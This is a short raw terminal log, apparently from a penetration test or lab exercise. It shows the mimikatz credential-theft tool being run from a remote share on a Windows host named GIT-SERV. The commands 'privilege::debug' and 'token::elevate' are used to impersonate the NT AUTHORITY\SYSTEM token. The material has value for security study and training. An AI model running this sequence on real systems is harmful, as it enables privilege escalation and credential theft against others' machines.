 Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>\\tsclient\share\mimikatz\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
676     {0;000003e7} 1 D 20183          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;0010185b} 2 F 1976638     GIT-SERV\isha   S-1-5-21-3335744492-1614955177-2693036043-1003  (15g,2
)       Primary
* Thread Token  : {0;000003e7} 1 D 2020404     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation
elegation)
mimikatz #